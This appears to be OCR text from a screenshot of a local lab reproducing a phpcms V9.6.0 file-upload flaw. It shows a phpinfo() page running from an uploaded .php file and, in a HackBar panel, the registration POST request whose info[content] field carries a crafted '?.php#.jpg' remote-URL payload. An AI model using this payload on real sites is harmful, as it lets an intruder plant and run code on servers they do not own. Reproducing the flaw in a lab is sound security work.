 phpinfo()
localhost/phpcms_V9.6.0/install_package/uploadfile/2018/1220/20181220075022454.php
火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
PHP Version 5.6.31 php
System Darwin PatrilicdeMacBook-Pro.local 18.2.0 Darwin Kernel Version 18.2.0: Mon Nov 12 20:24:46 PST 2018;
root:xnu-4903.231.4~2/RELEASE_X86_64 x86_64
Build Date Aug 4 2017 11:49:28
Configure Command './configure' '--prefix=/Applications/MxSrvs/bin/php' '--with-config-file-path=/Applications/MxSrvs/bin/php/etc' '--with-
mysql' '--with-pdo-mysql' '--with-mysqli' '--with-zlib' '--with-curl' '--with-gd' '--with-jpeg-dir=/Applications/MxSrvs
/libs/jpeg' '--with-png-dir=/Applications/MxSrvs/libs/libpng' '--with-freetype-dir=/Applications/MxSrvs/libs/freetype' '--
with-libxml-dir=/Applications/MxSrvs/libs/libxml2' '--with-openssl=/Applications/MxSrvs/libs/openssl' '--with-
mcrypt=/Applications/MxSrvs/libs/libmcrypt' '--enable-mbstring' '--enable-ftp' '--enable-bcmath' '--enable-sockets' '--
enable-gd-native-ttf' '--enable-sysvmsg' '--enable-sysvsem' '--enable-sysvshm' '--enable-fpm'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /Applications/MxSrvs/bin/php/etc
Loaded Configuration File /Applications/MxSrvs/bin/php/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding Other HackBar v1
Load URL http://localhost/phpcms_V9.6.0/install_package/index.php?m=member&c=index&a=register&siteid=1
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data siteid=1&modelid=1&username=00924324&password=123456789&pwdconfirm=123456789&email=79123@qq.com&nickname=i09dfdf&info[content]=href=http://127.0.0.1/phpinfo.txt?.php#.jpg&dosubmit=1&protocol=